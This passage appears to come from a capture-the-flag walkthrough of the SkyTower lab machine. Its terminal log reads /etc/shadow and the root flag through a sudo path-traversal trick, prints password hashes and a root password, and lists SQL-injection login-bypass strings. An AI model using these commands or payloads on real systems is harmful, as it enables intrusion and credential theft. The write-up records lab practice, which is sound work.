 william:x:1002:1002:,,,:/home/william:/bin/bash
sara@SkyTower:/home$
54 admin' or 1=1-- test
55 admin' or 1=1# test
sara@SkyTower:/home$ sudo cat /accounts/../etc/shadow
root:$6$rKYhh57q$AVs1wNVSbE5K.IU1Wp9l7Ndg3iPlB7yczctQD6OL9fBZir2ppGDA6v0Vx17xjg.b3zu6mkAVpEN2BuG3wvS2l/:16241:0:99999
daemon:*:16241:0:99999:7:::
bin:*:16241:0:99999:7:::
sys:*:16241:0:99999:7:::
sync:*:16241:0:99999:7:::
games:*:16241:0:99999:7:::
man:*:16241:0:99999:7:::
lp:*:16241:0:99999:7:::
mail:*:16241:0:99999:7:::
news:*:16241:0:99999:7:::
uucp:*:16241:0:99999:7:::
proxy:*:16241:0:99999:7:::
www-data:*:16241:0:99999:7:::
backup:*:16241:0:99999:7:::
list:*:16241:0:99999:7:::
irc:*:16241:0:99999:7:::
gnats:*:16241:0:99999:7:::
nobody:*:16241:0:99999:7:::
libuuid:!:16241:0:99999:7:::
sshd:*:16241:0:99999:7:::
mysql:!:16241:0:99999:7:::
john:$6$a39powbs$ditVKZ1waa6vJEh3BG1d5jLv/uADKcl.r1kcA.XKyhNfJoiDhSdwmSZel3V5cZ/S6ec3wd8rdNA2dOznTXhl0/:16198:0:99999
sara:$6$2PvpHNG0$hbaMRd5fZhWMDHyyhGHINSy.qBHnvP4QW1k9RSwv.pQM6SoZey53C7S7aF6263ae6qx5TwVA6sahf5tebUqvY1:16198:0:99999
william:$6$c3VykdoT$qRUKl1e77skTm0sLHavRSp8mUJfMIPrJBovrXC8o9GY8/P7gpasSbvtqA0rn9.HyxjKhSVji8/CzHNFLit3GU1:16241:0:99
sara@SkyTower:/home$
sara@SkyTower:/home$ sudo ls /accounts/../root/
flag.txt
sara@SkyTower:/home$ sudo cat /accounts/../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
sara@SkyTower:/home$ hostname
SkyTower
sara@SkyTower:/home$ su root
Password:
su: Authentication failure
sara@SkyTower:/home$ su root
? < + > Type a search term